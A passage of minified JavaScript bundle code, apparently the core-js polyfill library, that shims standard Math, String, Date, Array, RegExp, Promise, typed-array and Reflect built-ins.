isFinite(n=+n)&&0!=n?n<0?-t(-n):Math.log(n+Math.sqrt(n*n+1)):n}})},function(t,n,r){var e=r(1),i=Math.atanh;e(e.S+e.F*!(i&&1/i(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,n,r){var e=r(1),i=r(105);e(e.S,"Math",{cbrt:function(t){return i(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,n,r){var e=r(1);e(e.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,n,r){var e=r(1),i=Math.exp;e(e.S,"Math",{cosh:function(t){return(i(t=+t)+i(-t))/2}})},function(t,n,r){var e=r(1),i=r(106);e(e.S+e.F*(i!=Math.expm1),"Math",{expm1:i})},function(t,n,r){var e=r(1);e(e.S,"Math",{fround:r(147)})},function(t,n,r){var e=r(1),i=Math.abs;e(e.S,"Math",{hypot:function(t,n){for(var r,e,o=0,u=0,c=arguments.length,a=0;u<c;)a<(r=i(arguments[u++]))?(o=o*(e=a/r)*e+1,a=r):o+=r>0?(e=r/a)*e:r;return a===1/0?1/0:a*Math.sqrt(o)}})},function(t,n,r){var e=r(1),i=Math.imul;e(e.S+e.F*r(8)(function(){return-5!=i(4294967295,5)||2!=i.length}),"Math",{imul:function(t,n){var r=+t,e=+n,i=65535&r,o=65535&e;return 0|i*o+((65535&r>>>16)*o+i*(65535&e>>>16)<<16>>>0)}})},function(t,n,r){var e=r(1);e(e.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,n,r){var e=r(1);e(e.S,"Math",{log1p:r(146)})},function(t,n,r){var e=r(1);e(e.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,n,r){var e=r(1);e(e.S,"Math",{sign:r(105)})},function(t,n,r){var e=r(1),i=r(106),o=Math.exp;e(e.S+e.F*r(8)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(i(t)-i(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},function(t,n,r){var e=r(1),i=r(106),o=Math.exp;e(e.S,"Math",{tanh:function(t){var n=i(t=+t),r=i(-t);return n==1/0?1:r==1/0?-1:(n-r)/(o(t)+o(-t))}})},function(t,n,r){var e=r(1);e(e.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,n,r){var e=r(1),i=r(47),o=String.fromCharCode,u=String.fromCodePoint;e(e.S+e.F*(!!u&&1!=u.length),"String",{fromCodePoint:function(t){for(var n,r=[],e=arguments.length,u=0;e>u;){if(n=+arguments[u++],i(n,1114111)!==n)throw RangeError(n+" is not a valid code point");r.push(n<65536?o(n):o(55296+((n-=65536)>>10),n%1024+56320))}return r.join("")}})},function(t,n,r){var e=r(1),i=r(24),o=r(11);e(e.S,"String",{raw:function(t){for(var n=i(t.raw),r=o(n.length),e=arguments.length,u=[],c=0;r>c;)u.push(String(n[c++])),c<e&&u.push(String(arguments[c]));return u.join("")}})},function(t,n,r){"use strict";r(64)("trim",function(t){return function(){return t(this,3)}})},function(t,n,r){"use strict";var e=r(82)(!0);r(107)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,n=this._t,r=this._i;return r>=n.length?{value:void 0,done:!0}:(t=e(n,r),this._i+=t.length,{value:t,done:!1})})},function(t,n,r){"use strict";var e=r(1),i=r(82)(!1);e(e.P,"String",{codePointAt:function(t){return i(this,t)}})},function(t,n,r){"use strict";var e=r(1),i=r(11),o=r(109),u="".endsWith;e(e.P+e.F*r(110)("endsWith"),"String",{endsWith:function(t){var n=o(this,t,"endsWith"),r=arguments.length>1?arguments[1]:void 0,e=i(n.length),c=void 0===r?e:Math.min(i(r),e),a=String(t);return u?u.call(n,a,c):n.slice(c-a.length,c)===a}})},function(t,n,r){"use strict";var e=r(1),i=r(109);e(e.P+e.F*r(110)("includes"),"String",{includes:function(t){return!!~i(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,n,r){var e=r(1);e(e.P,"String",{repeat:r(104)})},function(t,n,r){"use strict";var e=r(1),i=r(11),o=r(109),u="".startsWith;e(e.P+e.F*r(110)("startsWith"),"String",{startsWith:function(t){var n=o(this,t,"startsWith"),r=i(Math.min(arguments.length>1?arguments[1]:void 0,n.length)),e=String(t);return u?u.call(n,e,r):n.slice(r,r+e.length)===e}})},function(t,n,r){"use strict";r(21)("anchor",function(t){return function(n){return t(this,"a","name",n)}})},function(t,n,r){"use strict";r(21)("big",function(t){return function(){return t(this,"big","","")}})},function(t,n,r){"use strict";r(21)("blink",function(t){return function(){return t(this,"blink","","")}})},function(t,n,r){"use strict";r(21)("bold",function(t){return function(){return t(this,"b","","")}})},function(t,n,r){"use strict";r(21)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,n,r){"use strict";r(21)("fontcolor",function(t){return function(n){return t(this,"font","color",n)}})},function(t,n,r){"use strict";r(21)("fontsize",function(t){return function(n){return t(this,"font","size",n)}})},function(t,n,r){"use strict";r(21)("italics",function(t){return function(){return t(this,"i","","")}})},function(t,n,r){"use strict";r(21)("link",function(t){return function(n){return t(this,"a","href",n)}})},function(t,n,r){"use strict";r(21)("small",function(t){return function(){return t(this,"small","","")}})},function(t,n,r){"use strict";r(21)("strike",function(t){return function(){return t(this,"strike","","")}})},function(t,n,r){"use strict";r(21)("sub",function(t){return function(){return t(this,"sub","","")}})},function(t,n,r){"use strict";r(21)("sup",function(t){return function(){return t(this,"sup","","")}})},function(t,n,r){var e=r(1);e(e.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,n,r){"use strict";var e=r(1),i=r(14),o=r(32);e(e.P+e.F*r(8)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var n=i(this),r=o(n);return"number"!=typeof r||isFinite(r)?n.toISOString():null}})},function(t,n,r){var e=r(1),i=r(262);e(e.P+e.F*(Date.prototype.toISOString!==i),"Date",{toISOString:i})},function(t,n,r){"use strict";var e=r(8),i=Date.prototype.getTime,o=Date.prototype.toISOString,u=function(t){return t>9?t:"0"+t};t.exports=e(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!e(function(){o.call(new Date(NaN))})?function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),r=t.getUTCMilliseconds(),e=n<0?"-":n>9999?"+":"";return e+("00000"+Math.abs(n)).slice(e?-6:-4)+"-"+u(t.getUTCMonth()+1)+"-"+u(t.getUTCDate())+"T"+u(t.getUTCHours())+":"+u(t.getUTCMinutes())+":"+u(t.getUTCSeconds())+"."+(r>99?r:"0"+u(r))+"Z"}:o},function(t,n,r){var e=Date.prototype,i=e.toString,o=e.getTime;new Date(NaN)+""!="Invalid Date"&&r(20)(e,"toString",function(){var t=o.call(this);return t==t?i.call(this):"Invalid Date"})},function(t,n,r){var e=r(10)("toPrimitive"),i=Date.prototype;e in i||r(19)(i,e,r(265))},function(t,n,r){"use strict";var e=r(5),i=r(32);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return i(e(this),"number"!=t)}},function(t,n,r){var e=r(1);e(e.S,"Array",{isArray:r(81)})},function(t,n,r){"use strict";var e=r(28),i=r(1),o=r(14),u=r(148),c=r(111),a=r(11),f=r(112),s=r(113);i(i.S+i.F*!r(84)(function(t){Array.from(t)}),"Array",{from:function(t){var n,r,i,l,h=o(t),v="function"==typeof this?this:Array,p=arguments.length,d=p>1?arguments[1]:void 0,g=void 0!==d,y=0,m=s(h);if(g&&(d=e(d,p>2?arguments[2]:void 0,2)),null==m||v==Array&&c(m))for(r=new v(n=a(h.length));n>y;y++)f(r,y,g?d(h[y],y):h[y]);else for(l=m.call(h),r=new v;!(i=l.next()).done;y++)f(r,y,g?u(l,d,[i.value,y],!0):i.value);return r.length=y,r}})},function(t,n,r){"use strict";var e=r(1),i=r(112);e(e.S+e.F*r(8)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,n=arguments.length,r=new("function"==typeof this?this:Array)(n);n>t;)i(r,t,arguments[t++]);return r.length=n,r}})},function(t,n,r){"use strict";var e=r(1),i=r(24),o=[].join;e(e.P+e.F*(r(72)!=Object||!r(31)(o)),"Array",{join:function(t){return o.call(i(this),void 0===t?",":t)}})},function(t,n,r){"use strict";var e=r(1),i=r(100),o=r(29),u=r(47),c=r(11),a=[].slice;e(e.P+e.F*r(8)(function(){i&&a.call(i)}),"Array",{slice:function(t,n){var r=c(this.length),e=o(this);if(n=void 0===n?r:n,"Array"==e)return a.call(this,t,n);for(var i=u(t,r),f=u(n,r),s=c(f-i),l=new Array(s),h=0;h<s;h++)l[h]="String"==e?this.charAt(i+h):this[i+h];return l}})},function(t,n,r){"use strict";var e=r(1),i=r(17),o=r(14),u=r(8),c=[].sort,a=[1,2,3];e(e.P+e.F*(u(function(){a.sort(void 0)})||!u(function(){a.sort(null)})||!r(31)(c)),"Array",{sort:function(t){return void 0===t?c.call(o(this)):c.call(o(this),i(t))}})},function(t,n,r){"use strict";var e=r(1),i=r(35)(0),o=r(31)([].forEach,!0);e(e.P+e.F*!o,"Array",{forEach:function(t){return i(this,t,arguments[1])}})},function(t,n,r){var e=r(9),i=r(81),o=r(10)("species");t.exports=function(t){var n;return i(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!i(n.prototype)||(n=void 0),e(n)&&null===(n=n[o])&&(n=void 0)),void 0===n?Array:n}},function(t,n,r){"use strict";var e=r(1),i=r(35)(1);e(e.P+e.F*!r(31)([].map,!0),"Array",{map:function(t){return i(this,t,arguments[1])}})},function(t,n,r){"use strict";var e=r(1),i=r(35)(2);e(e.P+e.F*!r(31)([].filter,!0),"Array",{filter:function(t){return i(this,t,arguments[1])}})},function(t,n,r){"use strict";var e=r(1),i=r(35)(3);e(e.P+e.F*!r(31)([].some,!0),"Array",{some:function(t){return i(this,t,arguments[1])}})},function(t,n,r){"use strict";var e=r(1),i=r(35)(4);e(e.P+e.F*!r(31)([].every,!0),"Array",{every:function(t){return i(this,t,arguments[1])}})},function(t,n,r){"use strict";var e=r(1),i=r(149);e(e.P+e.F*!r(31)([].reduce,!0),"Array",{reduce:function(t){return i(this,t,arguments.length,arguments[1],!1)}})},function(t,n,r){"use strict";var e=r(1),i=r(149);e(e.P+e.F*!r(31)([].reduceRight,!0),"Array",{reduceRight:function(t){return i(this,t,arguments.length,arguments[1],!0)}})},function(t,n,r){"use strict";var e=r(1),i=r(79)(!1),o=[].indexOf,u=!!o&&1/[1].indexOf(1,-0)<0;e(e.P+e.F*(u||!r(31)(o)),"Array",{indexOf:function(t){return u?o.apply(this,arguments)||0:i(this,t,arguments[1])}})},function(t,n,r){"use strict";var e=r(1),i=r(24),o=r(30),u=r(11),c=[].lastIndexOf,a=!!c&&1/[1].lastIndexOf(1,-0)<0;e(e.P+e.F*(a||!r(31)(c)),"Array",{lastIndexOf:function(t){if(a)return c.apply(this,arguments)||0;var n=i(this),r=u(n.length),e=r-1;for(arguments.length>1&&(e=Math.min(e,o(arguments[1]))),e<0&&(e=r+e);e>=0;e--)if(e in n&&n[e]===t)return e||0;return-1}})},function(t,n,r){var e=r(1);e(e.P,"Array",{copyWithin:r(150)}),r(42)("copyWithin")},function(t,n,r){var e=r(1);e(e.P,"Array",{fill:r(115)}),r(42)("fill")},function(t,n,r){"use strict";var e=r(1),i=r(35)(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),e(e.P+e.F*o,"Array",{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),r(42)("find")},function(t,n,r){"use strict";var e=r(1),i=r(35)(6),o="findIndex",u=!0;o in[]&&Array(1)[o](function(){u=!1}),e(e.P+e.F*u,"Array",{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),r(42)(o)},function(t,n,r){r(50)("Array")},function(t,n,r){var e=r(7),i=r(103),o=r(13).f,u=r(49).f,c=r(83),a=r(74),f=e.RegExp,s=f,l=f.prototype,h=/a/g,v=/a/g,p=new f(h)!==h;if(r(12)&&(!p||r(8)(function(){return v[r(10)("match")]=!1,f(h)!=h||f(v)==v||"/a/i"!=f(h,"i")}))){f=function(t,n){var r=this instanceof f,e=c(t),o=void 0===n;return!r&&e&&t.constructor===f&&o?t:i(p?new s(e&&!o?t.source:t,n):s((e=t instanceof f)?t.source:t,e&&o?a.call(t):n),r?this:l,f)};for(var d=function(t){t in f||o(f,t,{configurable:!0,get:function(){return s[t]},set:function(n){s[t]=n}})},g=u(s),y=0;g.length>y;)d(g[y++]);l.constructor=f,f.prototype=l,r(20)(e,"RegExp",f)}r(50)("RegExp")},function(t,n,r){"use strict";r(153);var e=r(5),i=r(74),o=r(12),u=/./.toString,c=function(t){r(20)(RegExp.prototype,"toString",t,!0)};r(8)(function(){return"/a/b"!=u.call({source:"a",flags:"b"})})?c(function(){var t=e(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?i.call(t):void 0)}):"toString"!=u.name&&c(function(){return u.call(this)})},function(t,n,r){"use strict";var e=r(5),i=r(11),o=r(118),u=r(85);r(86)("match",1,function(t,n,r,c){return[function(r){var e=t(this),i=null==r?void 0:r[n];return void 0!==i?i.call(r,e):new RegExp(r)[n](String(e))},function(t){var n=c(r,t,this);if(n.done)return n.value;var a=e(t),f=String(this);if(!a.global)return u(a,f);var s=a.unicode;a.lastIndex=0;for(var l,h=[],v=0;null!==(l=u(a,f));){var p=String(l[0]);h[v]=p,""===p&&(a.lastIndex=o(f,i(a.lastIndex),s)),v++}return 0===v?null:h}]})},function(t,n,r){"use strict";var e=r(5),i=r(14),o=r(11),u=r(30),c=r(118),a=r(85),f=Math.max,s=Math.min,l=Math.floor,h=/\$([$&`']|\d\d?|<[^>]*>)/g,v=/\$([$&`']|\d\d?)/g;r(86)("replace",2,function(t,n,r,p){return[function(e,i){var o=t(this),u=null==e?void 0:e[n];return void 0!==u?u.call(e,o,i):r.call(String(o),e,i)},function(t,n){var i=p(r,t,this,n);if(i.done)return i.value;var l=e(t),h=String(this),v="function"==typeof n;v||(n=String(n));var g=l.global;if(g){var y=l.unicode;l.lastIndex=0}for(var m=[];;){var b=a(l,h);if(null===b)break;if(m.push(b),!g)break;""===String(b[0])&&(l.lastIndex=c(h,o(l.lastIndex),y))}for(var w,x="",S=0,_=0;_<m.length;_++){b=m[_];for(var E=String(b[0]),M=f(s(u(b.index),h.length),0),O=[],P=1;P<b.length;P++)O.push(void 0===(w=b[P])?w:String(w));var F=b.groups;if(v){var A=[E].concat(O,M,h);void 0!==F&&A.push(F);var I=String(n.apply(void 0,A))}else I=d(E,h,M,O,F,n);M>=S&&(x+=h.slice(S,M)+I,S=M+E.length)}return x+h.slice(S)}];function d(t,n,e,o,u,c){var a=e+t.length,f=o.length,s=v;return void 0!==u&&(u=i(u),s=h),r.call(c,s,function(r,i){var c;switch(i.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,e);case"'":return n.slice(a);case"<":c=u[i.slice(1,-1)];break;default:var s=+i;if(0===s)return r;if(s>f){var h=l(s/10);return 0===h?r:h<=f?void 0===o[h-1]?i.charAt(1):o[h-1]+i.charAt(1):r}c=o[s-1]}return void 0===c?"":c})}})},function(t,n,r){"use strict";var e=r(5),i=r(139),o=r(85);r(86)("search",1,function(t,n,r,u){return[function(r){var e=t(this),i=null==r?void 0:r[n];return void 0!==i?i.call(r,e):new RegExp(r)[n](String(e))},function(t){var n=u(r,t,this);if(n.done)return n.value;var c=e(t),a=String(this),f=c.lastIndex;i(f,0)||(c.lastIndex=0);var s=o(c,a);return i(c.lastIndex,f)||(c.lastIndex=f),null===s?-1:s.index}]})},function(t,n,r){"use strict";var e=r(83),i=r(5),o=r(75),u=r(118),c=r(11),a=r(85),f=r(117),s=r(8),l=Math.min,h=[].push,v=!s(function(){RegExp(4294967295,"y")});r(86)("split",2,function(t,n,r,s){var p;return p="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var i=String(this);if(void 0===t&&0===n)return[];if(!e(t))return r.call(i,t,n);for(var o,u,c,a=[],s=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),l=0,v=void 0===n?4294967295:n>>>0,p=new RegExp(t.source,s+"g");(o=f.call(p,i))&&!((u=p.lastIndex)>l&&(a.push(i.slice(l,o.index)),o.length>1&&o.index<i.length&&h.apply(a,o.slice(1)),c=o[0].length,l=u,a.length>=v));)p.lastIndex===o.index&&p.lastIndex++;return l===i.length?!c&&p.test("")||a.push(""):a.push(i.slice(l)),a.length>v?a.slice(0,v):a}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:r.call(this,t,n)}:r,[function(r,e){var i=t(this),o=null==r?void 0:r[n];return void 0!==o?o.call(r,i,e):p.call(String(i),r,e)},function(t,n){var e=s(p,t,this,n,p!==r);if(e.done)return e.value;var f=i(t),h=String(this),d=o(f,RegExp),g=f.unicode,y=(f.ignoreCase?"i":"")+(f.multiline?"m":"")+(f.unicode?"u":"")+(v?"y":"g"),m=new d(v?f:"^(?:"+f.source+")",y),b=void 0===n?4294967295:n>>>0;if(0===b)return[];if(0===h.length)return null===a(m,h)?[h]:[];for(var w=0,x=0,S=[];x<h.length;){m.lastIndex=v?x:0;var _,E=a(m,v?h:h.slice(x));if(null===E||(_=l(c(m.lastIndex+(v?0:x)),h.length))===w)x=u(h,x,g);else{if(S.push(h.slice(w,x)),S.length===b)return S;for(var M=1;M<=E.length-1;M++)if(S.push(E[M]),S.length===b)return S;x=w=_}}return S.push(h.slice(w)),S}]})},function(t,n,r){"use strict";var e,i,o,u,c=r(40),a=r(7),f=r(28),s=r(63),l=r(1),h=r(9),v=r(17),p=r(51),d=r(52),g=r(75),y=r(119).set,m=r(120)(),b=r(121),w=r(154),x=r(87),S=r(155),_=a.TypeError,E=a.process,M=E&&E.versions,O=M&&M.v8||"",P=a.Promise,F="process"==s(E),A=function(){},I=i=b.f,j=!!function(){try{var t=P.resolve(1),n=(t.constructor={})[r(10)("species")]=function(t){t(A,A)};return(F||"function"==typeof PromiseRejectionEvent)&&t.then(A)instanceof n&&0!==O.indexOf("6.6")&&-1===x.indexOf("Chrome/66")}catch(t){}}(),N=function(t){var n;return!(!h(t)||"function"!=typeof(n=t.then))&&n},R=function(t,n){if(!t._n){t._n=!0;var r=t._c;m(function(){for(var e=t._v,i=1==t._s,o=0,u=function(n){var r,o,u,c=i?n.ok:n.fail,a=n.resolve,f=n.reject,s=n.domain;try{c?(i||(2==t._h&&L(t),t._h=1),!0===c?r=e:(s&&s.enter(),r=c(e),s&&(s.exit(),u=!0)),r===n.promise?f(_("Promise-chain cycle")):(o=N(r))?o.call(r,a,f):a(r)):f(e)}catch(t){s&&!u&&s.exit(),f(t)}};r.length>o;)u(r[o++]);t._c=[],t._n=!1,n&&!t._h&&k(t)})}},k=function(t){y.call(a,function(){var n,r,e,i=t._v,o=T(t);if(o&&(n=w(function(){F?E.emit("unhandledRejection",i,t):(r=a.onunhandledrejection)?r({promise:t,reason:i}):(e=a.console)&&e.error&&e.error("Unhandled promise rejection",i)}),t._h=F||T(t)?2:1),t._a=void 0,o&&n.e)throw n.v})},T=function(t){return 1!==t._h&&0===(t._a||t._c).length},L=function(t){y.call(a,function(){var n;F?E.emit("rejectionHandled",t):(n=a.onrejectionhandled)&&n({promise:t,reason:t._v})})},C=function(t){var n=this;n._d||(n._d=!0,(n=n._w||n)._v=t,n._s=2,n._a||(n._a=n._c.slice()),R(n,!0))},W=function(t){var n,r=this;if(!r._d){r._d=!0,r=r._w||r;try{if(r===t)throw _("Promise can't be resolved itself");(n=N(t))?m(function(){var e={_w:r,_d:!1};try{n.call(t,f(W,e,1),f(C,e,1))}catch(t){C.call(e,t)}}):(r._v=t,r._s=1,R(r,!1))}catch(t){C.call({_w:r,_d:!1},t)}}};j||(P=function(t){p(this,P,"Promise","_h"),v(t),e.call(this);try{t(f(W,this,1),f(C,this,1))}catch(t){C.call(this,t)}},(e=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=r(53)(P.prototype,{then:function(t,n){var r=I(g(this,P));return r.ok="function"!=typeof t||t,r.fail="function"==typeof n&&n,r.domain=F?E.domain:void 0,this._c.push(r),this._a&&this._a.push(r),this._s&&R(this,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new e;this.promise=t,this.resolve=f(W,t,1),this.reject=f(C,t,1)},b.f=I=function(t){return t===P||t===u?new o(t):i(t)}),l(l.G+l.W+l.F*!j,{Promise:P}),r(62)(P,"Promise"),r(50)("Promise"),u=r(27).Promise,l(l.S+l.F*!j,"Promise",{reject:function(t){var n=I(this);return(0,n.reject)(t),n.promise}}),l(l.S+l.F*(c||!j),"Promise",{resolve:function(t){return S(c&&this===u?P:this,t)}}),l(l.S+l.F*!(j&&r(84)(function(t){P.all(t).catch(A)})),"Promise",{all:function(t){var n=this,r=I(n),e=r.resolve,i=r.reject,o=w(function(){var r=[],o=0,u=1;d(t,!1,function(t){var c=o++,a=!1;r.push(void 0),u++,n.resolve(t).then(function(t){a||(a=!0,r[c]=t,--u||e(r))},i)}),--u||e(r)});return o.e&&i(o.v),r.promise},race:function(t){var n=this,r=I(n),e=r.reject,i=w(function(){d(t,!1,function(t){n.resolve(t).then(r.resolve,e)})});return i.e&&e(i.v),r.promise}})},function(t,n,r){"use strict";var e=r(160),i=r(54);r(88)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return e.def(i(this,"WeakSet"),t,!0)}},e,!1,!0)},function(t,n,r){"use strict";var e=r(1),i=r(89),o=r(122),u=r(5),c=r(47),a=r(11),f=r(9),s=r(7).ArrayBuffer,l=r(75),h=o.ArrayBuffer,v=o.DataView,p=i.ABV&&s.isView,d=h.prototype.slice,g=i.VIEW;e(e.G+e.W+e.F*(s!==h),{ArrayBuffer:h}),e(e.S+e.F*!i.CONSTR,"ArrayBuffer",{isView:function(t){return p&&p(t)||f(t)&&g in t}}),e(e.P+e.U+e.F*r(8)(function(){return!new h(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,n){if(void 0!==d&&void 0===n)return d.call(u(this),t);for(var r=u(this).byteLength,e=c(t,r),i=c(void 0===n?r:n,r),o=new(l(this,h))(a(i-e)),f=new v(this),s=new v(o),p=0;e<i;)s.setUint8(p++,f.getUint8(e++));return o}}),r(50)("ArrayBuffer")},function(t,n,r){var e=r(1);e(e.G+e.W+e.F*!r(89).ABV,{DataView:r(122).DataView})},function(t,n,r){r(37)("Int8",1,function(t){return function(n,r,e){return t(this,n,r,e)}})},function(t,n,r){r(37)("Uint8",1,function(t){return function(n,r,e){return t(this,n,r,e)}})},function(t,n,r){r(37)("Uint8",1,function(t){return function(n,r,e){return t(this,n,r,e)}},!0)},function(t,n,r){r(37)("Int16",2,function(t){return function(n,r,e){return t(this,n,r,e)}})},function(t,n,r){r(37)("Uint16",2,function(t){return function(n,r,e){return t(this,n,r,e)}})},function(t,n,r){r(37)("Int32",4,function(t){return function(n,r,e){return t(this,n,r,e)}})},function(t,n,r){r(37)("Uint32",4,function(t){return function(n,r,e){return t(this,n,r,e)}})},function(t,n,r){r(37)("Float32",4,function(t){return function(n,r,e){return t(this,n,r,e)}})},function(t,n,r){r(37)("Float64",8,function(t){return function(n,r,e){return t(this,n,r,e)}})},function(t,n,r){var e=r(1),i=r(17),o=r(5),u=(r(7).Reflect||{}).apply,c=Function.apply;e(e.S+e.F*!r(8)(function(){u(function(){})}),"Reflect",{apply:function(t,n,r){var e=i(t),a=o(r);return u?u(e,n,a):c.call(e,n,a)}})},function(t,n,r){var e=r(1),i=r(48),o=r(17),u=r(5),c=r(9),a=r(8),f=r(140),s=(r(7).Reflect||{}).construct,l=a(function(){function t(){}return!(s(function(){},[],t)instanceof t)}),h=!a(function(){s(function(){})});e(e.S+e.F*(l||h),"Reflect",{construct:function(t,n){o(t),u(n);var r=arguments.length<3?t:o(arguments[2]);if(h&&!l)return s(t,n,r);if(t==r){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var e=[null];return e.push.apply(e,n),new(f.apply(t,e))}var a=r.prototype,v=i(c(a)?a:Object.prototype),p=Function.apply.call(t,v,n);return c(p)?p:v}})},function(t,n,r){var e=r(13),i=r(1),o=r(5),u=r(32);i(i.S+i.F*r(8)(function(){Reflect.defineProperty(e.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,n,r){o(t),n=u(n,!0),o(r);try{return e.f(t,n,r),!0}catch(t){return!1}}})},function(t,n,r){var e=r(1),i=r(25).f,o=r(5);e(e.S,"Reflect",{deleteProperty:function(t,n){var r=i(o(t),n);return!(r&&!r.configurable)&&delete t[n]}})},function(t,n,r){"use strict";var e=r(1),i=r(5),o=function(t){this._t=i(t),this._i=0;var n,r=this._k=[];for(n in t)r.push(n)};r(108)(o,"Object",function(){var t,n=this._k;do{if(this._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[this._i++])in this._t));return{value:t,done:!1}}),e(e.S,"Reflect",{enumerate:function(t){return new o(t)}})},function(t,n,r){var e=r(25),i=r(26),o=r(23),u=r(1),c=r(9),a=r(5);u(u.S,"Reflect",{get:function t(n,r){var u,f,s=arguments.length<3?n:arguments[2];return a(n)===s?n[r]:(u=e.f(n,r))?o(u,"value")?u.value:void 0!==u.get?u.get.call(s):void 0:c(f=i(n))?t(f,r,s):void 0}})},function(t,n,r){var e=r(25),i=r(1),o=r(5);i(i.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return e.f(o(t),n)}})},function(t,n,r){var e=r(1),i=r(26),o=r(5);e(e.S,"Reflect",{getPrototypeOf:function(t){return i(o(t))}})},function(t,n,r){var e=r(1);e(e.S,"Reflect",{has:function(t,n){return n in t}})},function(t,n,r){var e=r(1),i=r(5),o=Object.isExtensible;e(e.S,"Reflect",{isExtensible:function(t){return i(t),!o||o(t)}})},function(t,n,r){var e=r(1);e(e.S,"Reflect",{ownKeys:r(162)})},function(t,n,r){var e=r(1),i=r(5),o=Object.preventExtensions;e(e.S,"Reflect",{preventExtensions:function(t){i(t);try{return o&&o(t),!0}catch(t){return!1}}})},function(t,n,r){var e=r(13),i=r(25),o=r(26),u=r(23),c=r(1),a=r(44),f=r(5),s=r(9);c(c.S,"Reflect",{set:function t(n,r,c){var l,h,v=arguments.length<4?n:arguments[3],p=i.f(f(n),r);if(!p){if(s(h=o(n)))return t(h,r,c,v);p=a(0)}if(u(p,"value")){if(!1===p.writable||!s(v))return!1;if(l=i.f(v,r)){if(l.get||l.set||!1===l.writable)return!1;l.value=c,e.f(v,r,l)}else e.f(v,r,a(0,c));return!0}return void 0!==p.set&&(p.set.call(v,c),!0)}})},function(t,n,r){var e=r(1),i=r(101);i&&e(e.S,"Reflect",{setPrototypeOf:function(t,n){i.check(t,n);try{return i.set(t,n),!0}catch(t){return!1}}})},function(t,n,r){"use strict";var e=r(1),i=r(79)(!0);e(e.P,"Array",{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),r(42)("includes")},function(t,n,r){"use strict";var e=r(1),i=r(163),o=r(14),u=r(11),c=r(17),a=r(114);e(e.P,"Array",{flatMap:function(t){var n,r,e=o(this);return c(t),n=u(e.length),r=a(e,0),i(r,e,e,n,0,1,t,arguments[1]),r}}),r(42)("flatMap")},function(t,n,r){"use strict";var e=r(1),i=r(163),o=r(14),u=r(11),c=r(30),a=r(114);e(e.P,"Array",{flatten:function(){var t=arguments[0],n=o(this),r=u(n.length),e=a(n,0);return i(e,n,n,r,0,void 0===t?1:c(t)),e}}),r(42)("flatten")},function(t,n,r){"use strict";var e=r(1),i=r(82)(!0);e(e.P,"String",{at:function(t){return i(this,t)}})},function(t,n,r){"use strict";var e=r(1),i=r(164),o=r(87),u=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);e(e.P+e.F*u,"String",{padStart:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,n,r){"use strict";var e=r(1),i=r(164),o=r(87),u=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);e(e.P+e.F*u,"String",{padEnd:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,n,r){"use strict";r(64)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},function(t,n,r){"use strict";r(64)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},function(t,n,r){"use strict";var e=r(1),i=r(33),o=r(11),u=r(83),c=r(74),a=RegExp.prototype,f=function(t,n){this._r=t,this._s=n};r(108)(f,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),e(e.P,"String",{matchAll:function(t){if(i(this),!u(t))throw TypeError(t+" is not a regexp!");var n=String(this),r="flags"in a?String(t.flags):c.call(t),e=new RegExp(t.source,~r.indexOf("g")?r:"g"+r);return e.lastIndex=o(t.lastIndex),new f(e,n)}})},function(t,n,r){r(97)("asyncIterator")},function(t,n,r){r(97)("observable")},function(t,n,r){var e=r(1),i=r(162),o=r(24),u=r(25),c=r(112);e(e.S,"Object",{getOwnPropertyDescriptors:function(t){for(var 